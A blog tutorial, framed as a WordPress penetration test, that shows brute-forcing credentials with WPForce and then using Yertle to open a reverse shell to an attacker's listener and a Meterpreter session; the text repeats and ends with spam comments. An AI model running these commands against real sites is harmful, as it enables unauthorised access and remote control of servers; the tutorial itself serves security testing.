Reverse Shell in Wordpress with WPForce and Yertle
Imagine the scenario where you are presented with a WordPress site during a pentest and want to get in..
Standard 'author?' requests don't give you the name of any users and you need to look else where.
One nice alternative to using WPScan to brute force the username and password field is WPForce.
Taken from the WPForce website, link: https://www.n00py.io/category/pentesting/
"
Unlike WPScan, which performs brute force login attempts against the login page of WordPress, WPForce uses authenticated API calls to test the validity of credentials. While most security plugins are wise to this method, it does provide slightly more stealth.
"
So first, clone yourself a copy here - https://github.com/n00py/WPForce.git
Once downloaded, add the following arguments like so..
Having figured out the username and password to a Wordpress CMS site and now want to gain a shell.
Normally you would either have to circumvent the upload restrictions on the Wordpress page, which can be time consuming with a lot of trial and error or disguise an upload file within a custom built plugin. Again something potentially time consuming to achieve.
This is where WPForce comes in.
A very useful tool that will create an interactive shell or a reverse TCP connection to a meterpreter listener.
It also has lots of other interesting features like hooking to the BEEF Framework.
To start with make sure you have the python 'Requests' HTTP libraries installed..
pip install requests
Documentation here - http://docs.python-requests.org/en/master/user/install/
Now we are set lets start..
Arguments - -t URL, -u username, -p password, -v verbose, -li localhost, -lp localport, -r reverse or -i interactive, -a User Agent.
python yertle.py -t http://192.168.0.122/wordpress -u admin -p admin -v -li 192.168.0.100 -lp 80 -r
From here we have an interactive shell with limited functionality.
A simple directory listing from within the web server from an interactive shell.
Now setup a Meterpreter listener to wait for our connection.
Now we simply type 'meterpreter' and add the IP and Port details.

We receive the meterpreter session in metasploit.
Now we can continue our enumeration from Metasploit.
Imagine the scenario where you are presented with a WordPress site during a pentest and want to get in..
Standard 'author?' requests don't give you the name of any users and you need to look else where.
One nice alternative to using WPScan to brute force the username and password field is WPForce.
Taken from the WPForce website, link: https://www.n00py.io/category/pentesting/
"
Unlike WPScan, which performs brute force login attempts against the login page of WordPress, WPForce uses authenticated API calls to test the validity of credentials. While most security plugins are wise to this method, it does provide slightly more stealth.
"
So first, clone yourself a copy here - https://github.com/n00py/WPForce.git
Once downloaded, add the following arguments like so..
python wpforce.py -i usr.txt -w pass.txt -u "http://www.[website].com"Having figured out the username and password to a Wordpress CMS site and now want to gain a shell.
Normally you would either have to circumvent the upload restrictions on the Wordpress page, which can be time consuming with a lot of trial and error or disguise an upload file within a custom built plugin. Again something potentially time consuming to achieve.
This is where WPForce comes in.
A very useful tool that will create an interactive shell or a reverse TCP connection to a meterpreter listener.
It also has lots of other interesting features like hooking to the BEEF Framework.
To start with make sure you have the python 'Requests' HTTP libraries installed..
pip install requests
Documentation here - http://docs.python-requests.org/en/master/user/install/
Now we are set lets start..
Arguments - -t URL, -u username, -p password, -v verbose, -li localhost, -lp localport, -r reverse or -i interactive, -a User Agent.
python yertle.py -t http://192.168.0.122/wordpress -u admin -p admin -v -li 192.168.0.100 -lp 80 -r
From here we have an interactive shell with limited functionality.
A simple directory listing from within the web server from an interactive shell.
Now setup a Meterpreter listener to wait for our connection.
Now we simply type 'meterpreter' and add the IP and Port details.
We receive the meterpreter session in metasploit.
Now we can continue our enumeration from Metasploit.









Thanks for the blog post! I hope you found it useful.
ReplyDelete- n00py
This is great post and I read a way while back. It really helped me out.Thank you so much for this great article.
ReplyDeleteSEO Tool
How to Change Your Password in WordPress?
ReplyDeleteThanks for inspiration, very good article and good explanation. For more information about How to Change Your Password in WordPress? click and visit here :- bscriptsource.com
wordpress admin password not working
how to change wordpress password in cpanel
wordpress force change password
how to change wordpress password via ftp
how to get wordpress username and password from database
how to change wordpress login details
wordpress change password programmatically
set your password here
ReplyDeleteThanks for sharing with us, keep posting.
WordPress Development Services
Thanks for sharing in detail. Your blog is an inspiration! Apart of really useful tips, it's just really ! This post will be effectively Just about everything looks good displayed.
ReplyDeleteWordPress Development Services